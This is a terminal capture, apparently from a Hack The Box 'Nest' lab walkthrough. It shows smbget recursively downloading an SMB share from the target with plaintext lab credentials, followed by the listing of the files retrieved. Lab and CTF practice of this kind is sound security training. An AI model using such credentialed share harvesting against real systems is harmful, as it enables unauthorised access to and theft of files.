 r00t@calLi:~/Desktop/HTBox/nest$ smbget -rR smb://HTB-NEST/Secure$/IT/Carl/ -U TempUser%welcome2019
Using workgroup WORKGROUP, user TempUser
smb://HTB-NEST/Secure$/IT/Carl//Docs/ip.txt
smb://HTB-NEST/Secure$/IT/Carl//Docs/mmc.txt
smb://HTB-NEST/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner/ConfigFile.vb
smb://HTB-NEST/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner/Module1.vb
smb://HTB-NEST/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner/My Project/Application.Designer.vb
smb://HTB-NEST/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner/My Project/Application.myapp
smb://HTB-NEST/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner/My Project/AssemblyInfo.vb
smb://HTB-NEST/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner/My Project/Resources.Designer.vb
smb://HTB-NEST/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner/My Project/Resources.resx
smb://HTB-NEST/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner/My Project/Settings.Designer.vb
smb://HTB-NEST/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner/My Project/Settings.settings
smb://HTB-NEST/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner/RU Scanner.vbproj
smb://HTB-NEST/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner/RU Scanner.vbproj.user
smb://HTB-NEST/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner/SsoIntegration.vb
smb://HTB-NEST/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner/Utils.vb
smb://HTB-NEST/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner.sln
Downloaded 25.18kB in 22 seconds